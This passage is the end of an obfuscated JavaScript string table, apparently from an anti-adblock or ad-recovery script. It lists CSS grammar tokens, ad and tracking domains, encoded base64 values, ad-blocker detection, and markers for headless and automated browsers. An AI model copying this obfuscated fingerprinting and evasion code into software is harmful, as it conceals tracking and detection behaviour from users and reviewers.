{2}]\x20,]?\x20<color-stop-list>','autoRecovery','CSSPrimitiveValue','static|relative|absolute|sticky|fixed|-webkit-sticky','dmtkcw==','<angle-percentage>','selector(\x20<complex-selector>\x20)','topics.authorizedvault.com','translateY(\x20<length-percentage>\x20)','<image>|<color>','getWindowId','ad01','as-extra','<-ms-filter-function>+','ad-','gemius.pl','auto|normal|none','deep','<keyframe-block>+','<paint>','tokens','asin(\x20<calc-sum>\x20)','<\x27block-size\x27>','bnh6bg==','__lastWatirPrompt','getSizes','gpt-funke','Brackets','Vertical\x20line\x20is\x20expected','DocumentFragment_querySelectorAll','https://prg.smartadserver.com/prebid/v1','<\x27opacity\x27>','hasOwnProperty','<\x27margin-inline-end\x27>','not-','parseSourceMapInput','<number>|<dimension>|<ident>|<ratio>','Notification','<shape-box>|fill-box|stroke-box|view-box','false|true','CDO','script','1642341TAIrUX','[<family-name>|<generic-family>]#','startLine','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','Terminate\x20-\x20non-auto-recovery','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','thebrighttag.com','fXFCPHpgUFpbWUg6MHNqdmFPcA==','<\x27border-width\x27>','hadronid.net','toggle','Window_setInterval','auto-add|add(\x20<integer>\x20)|<integer>','Window_fetchLater','invert(\x20<number-percentage>\x20)','catch','generatedLine','HTMLIFrameElement_srcdoc','[data-id^=\x22div-gpt-ad\x22]','webkitPersistentStorage','})()','cmVzZXJ2ZWQxT3V0cHV0','svw','sign(\x20<calc-sum>\x20)','alert','SharedWorker','emit','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','auto|sRGB|linearRGB','onlyForAsTest','googletag\x20cmd\x20unshift\x20failed\x20:\x20','and','fromSourceMap','consumeUntilLeftCurlyBracket','cqmin','HTMLIFrameElement_src','[contain|none|auto]{1,2}','HTMLElement_style','List<','JSON','generate','ApplePayError','cover|contain|entry|exit|entry-crossing|exit-crossing','ACK_INVISIBLE','/health-check','gecko/','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','SECSSOBrowserChrome','onorientationchange','setIsTcfNeeded','css','display\x20none\x20excluding\x20pro','RTCEncodedAudioFrame','documentFocus','sourceContentFor','HTMLIFrameElement_contentWindow','skin_wrapper','video','sent','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','<length>||<color>','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','feature','`\x20has\x20no\x20known\x20descriptors','onmessage','headless_chrome','start|middle|end','360yield.com','adv-','abgroup','window.parent.document.domain;','class\x20extends\x20self.XMLHttpRequest','<display-outside>?&&[flow|flow-root]?&&list-item','auto||<ratio>','light|dark|<integer\x20[0,∞]>','combo','slimerjs','solid|double|dotted|dashed|wavy','pos','most-width|most-height|most-block-size|most-inline-size','hash-token','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','advertisement-holder','StyleSheet','window.external\x20is\x20undefined','left','saturate(\x20<number-percentage>\x20)','getAtrulePrelude','nonzero|evenodd','do69ll745l27z.cloudfront.net','\x20>\x20','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','arguments','\x20or\x20hex\x20digit','Comma','isAdBlockerDetected','dggn','_WEBDRIVER_ELEM_CACHE','bounceexchange.com','tb|rl|bt|lr','pageview_id','httponly','<angle>|<percentage>','fromCharCode','tokenize','tagName','ac-','setPAAPIConfigForGPT','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','programme.tv','getBidResponses','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','sources','/cou/api_reco.php','History','hash','Parentheses','chained|none','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','<relative-real-selector-list>','\x20\x20\x20','ad-placeholder','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','attributeValueKeys','Plus\x20sign','y.one.impact-ad.jp','reset','didomi-','<\x27border-top-color\x27>','[<box>|border|padding|content|text]#','target=\x22_top\x22','createSession','<image>','is_blocking_acceptable_ads','rex','Mismatch','OutOfPageFormat','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','tagan.adlightning.com','marphezis.com','ports','Comment','dvi','wpsstaticieplsg.b-cdn.net','viously.com','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','none|<shadow>#','CDO-token','http://api.dable.io/widgets/','none|zoom','[<ident-token>|\x27*\x27]?\x20\x27|\x27','checkPropertyName','`\x20node\x20type\x20definition','start|center|end|baseline|stretch','[<predefined-rgb-params>|<xyz-params>]','phantomas','Range','aXRoYw==','dvw','Wrong\x20node\x20type\x20`','window.process\x20is','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','<dashed-ident>','[shorter|longer|increasing|decreasing]\x20hue','[INVENTORY]\x20found\x20visible\x20','Must\x20be\x20between\x200\x20and\x2063:\x20','INVENTORY_FRAME','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','Element_closest','cssRules','mfadsrvr.com','Element_getAttribute','state','preventDefault','<transform-function>+','<time>|none|x-weak|weak|medium|strong|x-strong','match.rundsp.com','setPrototypeOf','https:','rlcdn.com','getSlotId','base','auto|bar|block|underscore','www.whatcar.com','localStorage','light-dark(\x20<color>\x20,\x20<color>\x20)','refinery89.com','isBrave','normal|bold|<number\x20[1,1000]>','Blocked\x20prebid\x20request\x20for\x20','crwdcntrl.net','mezzomedia','fetchParams','Document_referrer','XMLHttpRequest_status','getConsentMetadata','<custom-ident>|<string>','ima://','property','ignore|stretch-to-fit','setTargetingForGPTAsync','.get','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','[diagonal-fractions|stacked-fractions]','createElement','api.reurl.co.kr','flow|flow-root|table|flex|grid|ruby','setHTMLUnsafe','[<bg-layer>\x20,]*\x20<final-bg-layer>','adunit','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','https://html-load.com','Profile','classList','distinctiveProps','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','scanSpaces','iu_parts'];a2m=function(){return Ye;};return a2m();}